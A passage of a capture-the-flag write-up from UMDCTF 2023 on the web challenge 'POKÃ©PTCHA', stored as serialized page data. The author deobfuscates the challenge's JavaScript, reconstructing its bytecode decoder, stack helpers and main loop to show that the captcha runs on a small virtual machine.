10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"UMDCTF 2023 â€“ POKÃ©PTCHA\",\"datePublished\":\"2023-05-01T00:00:00.000Z\",\"dateModified\":\"2023-05-01T00:00:00.000Z\",\"description\":\"Ever wanted to reverse a VM in obfuscated JavaScript?\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/umdctf-2023/pokeptcha\",\"author\":[{\"@type\":\"Person\",\"name\":\"TheBadGod\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2023-05-01T00:00:00.000Z","children":"Monday, May 1, 2023"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"UMDCTF 2023 â€“ POKÃ©PTCHA"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","TheBadGod",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/thebadgod","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/17fe95d3ab94df64d28ff20042e58df3?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/thebadgod","className":"text-primary","children":["$","dd",null,{"children":"TheBadGod"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"I do rev, also sometimes studying."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"pokÃ©ptcha-web-500-points","children":[["$","a",null,{"href":"#pokÃ©ptcha-web-500-points","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"POKÃ©PTCHA (Web, 500 Points)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Team Rocket keeps taking down my website! Iâ€™m testing out this new type of captcha, but it doesnâ€™t seem to be working as expected. None of the choices are valid! Can you solve it for me?"}],["$","p",null,{"children":"Author: umasi, sd"}],["$","p",null,{"children":["NOTE: Flag format is ",["$","code",null,{"children":"UMDCTF{}"}],", with the correct answer in the brackets."]}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pokeptcha.chall.lol/","children":"https://pokeptcha.chall.lol/"}]}]]}],["$","h3",null,{"id":"solve","children":[["$","a",null,{"href":"#solve","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solve"]}],["$","p",null,{"children":["Opening the link will lead us to a website where we have to identify a PokÃ©mon based off its silhouette. Itâ€™s the classic scene and we are given the choices from the episode; however, all of them just trigger the text ",["$","code",null,{"children":"Team Rocket detected!"}],", so letâ€™s see what the correct answer is."]}],["$","p",null,{"children":["Pressing ",["$","kbd",null,{"children":"F12"}]," immediatly triggers a debugger statement, which indicates that there is some anti-debugging in place. So for now I disabled the breakpoints to at least see the sources (One could also download the JavaScript source code directly by looking at the networks tab / the HTML)."]}],["$","p",null,{"children":["The JavaScript is obfuscated, however what immediatly looked out is the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/blueimp/JavaScript-MD5/blob/master/js/md5.min.js","children":["$","code",null,{"children":"https://github.com/blueimp/JavaScript-MD5/blob/master/js/md5.min.js"}]}]," comment, which allowed me to identify a big part (everything after the comment) as part of the MD5 algorithm. The big base64 data is printable text, all numbers and ",["$","code",null,{"children":"|"}]," characters. The very first function defined looks like this after some deobfuscation:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"NWFm"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"mKC"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," values ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," data ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"atob"}],["$","span",null,{"className":"token punctuation","children":"("}],"base64_data",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," data_array ",["$","span",null,{"className":"token operator","children":"="}]," data",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"split"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'|'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"var"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token constant","children":"ZY5MM0"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}],["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," i ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    values",["$","span",null,{"className":"token punctuation","children":"["}],"moWJn",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"parseInt"}],["$","span",null,{"className":"token punctuation","children":"("}],"data_array",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token number","children":"21"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," values\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["So this gives us the values we want. Just ",["$","code",null,{"children":".split()"}]," at the pipes (",["$","code",null,{"children":"|"}],"), ",["$","code",null,{"children":"parseInt()"}],", and XOR with 21. Next, there were some utility functions to read parts of the ",["$","code",null,{"children":"values"}]," array (which is assigned to a global value called ",["$","code",null,{"children":"bytecode"}],"):"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  pc ",["$","span",null,{"className":"token operator","children":"="}]," pc ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," pc ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"read_string"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," l ",["$","span",null,{"className":"token operator","children":"="}]," bytecode",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," s ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"let"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," l",["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," i ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    s ",["$","span",null,{"className":"token operator","children":"="}]," s ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"String"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"fromCharCode"}],["$","span",null,{"className":"token punctuation","children":"("}],"bytecode",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," s\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"read_const"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," currentIndex ",["$","span",null,{"className":"token operator","children":"="}]," bytecode",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"currentIndex ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token function","children":"read_string"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," bytecode",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"read_single"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," global_data",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token function","children":"next_index"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["We see that this just reads from the ",["$","code",null,{"children":"bytecode"}]," array."]}],["$","p",null,{"children":["Next, we have some more utility functions to ",["$","code",null,{"children":"push"}]," and ",["$","code",null,{"children":"pop"}]," to a global ",["$","code",null,{"children":"stack"}]," variable:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," length ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," popped_val ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"["}],"length ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"="}]," length ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," popped_val\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"val"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," sp ",["$","span",null,{"className":"token operator","children":"="}]," actual_stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  stack",["$","span",null,{"className":"token punctuation","children":"["}],"sp",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," val\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Then, we have an array of three functions (which are each assigned individually; however, in the end we have ",["$","code",null,{"children":"operations = [push_func, eval_func, assign_func]"}],"), which are defined as follows:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"push_func"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"read_const"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"eval_func"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"eval"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 2"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"assign_val"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["value",["$","span",null,{"className":"token punctuation","children":","}]," key",["$","span",null,{"className":"token punctuation","children":","}]," obj"]}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  obj",["$","span",null,{"className":"token punctuation","children":"["}],"key",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," value\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"assign_func"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"var"}]," values ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"let"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":";"}]," i ",["$","span",null,{"className":"token operator","children":"="}]," i ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    values",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"assign_val"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator spread","children":"..."}],"values",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"The comment indicates the position in the array. The final piece of this whole thing is:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"main_loop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"bone_in"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"reset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"bone_in",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// QZOR is the start time, will be used in the bytecode"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token constant","children":"QZOR"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token class-name known-class-name","children":"Date"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"now"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"// while(true)?"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword control-flow","children":"for"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," op ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"read_single"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// Special handler for opcode 100 -> exit"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"op ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      memory ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"// LZX will be set in the bytecode"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"LZX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"var"}]," func ",["$","span",null,{"className":"token operator","children":"="}]," operations",["$","span",null,{"className":"token punctuation","children":"["}],"op",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"// Don't really understand this..."}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"func ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token comment","children":"// execute op"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token function","children":"func"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"reset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":"Which, in case my variable names have not made clear yet, should indicate that weâ€™re dealing with a VM in JavaScript. We 